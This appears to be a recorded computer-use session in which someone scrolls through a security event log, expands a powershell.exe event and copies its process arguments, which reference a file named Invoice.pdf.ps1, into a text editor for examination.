
Find the powershell.exe event in the chronological list and inspect its command line and parent executable
scroll(552, 471, "down", 2)

scroll(565, 475, "up", 2)
scroll(586, 501, "down", 2)

scroll(579, 493, "down", 2)

scroll(599, 491, "down", 2)
scroll(586, 466, "up", 2)

left_click(512, 495)

left_click_drag(970, 496, 1011, 497)

left_click_drag(681, 424, 689, 424)

Expand the powershell.exe event from 18:38:46.696 and go to the second page of its field table
left_click(258, 482)

scroll(848, 483, "down", 3)
scroll(848, 484, "down", 5)

scroll(871, 461, "down", 3)

scroll(921, 487, "up", 3)
scroll(924, 536, "down", 3)

left_click(961, 523)

Review the message and process.args fields of the expanded PowerShell event
scroll(877, 411, "up", 2)

scroll(837, 457, "down", 3)
scroll(822, 405, "up", 2)

scroll(860, 454, "up", 2)

Copy the expanded PowerShell event's process.args value into a new Mousepad note and examine its powershell.exe and Invoice.pdf.ps1 parts
scroll(839, 472, "down", 2)
scroll(837, 470, "down", 2)

left_click(1013, 131)
left_click(971, 415)

left_click(971, 415)
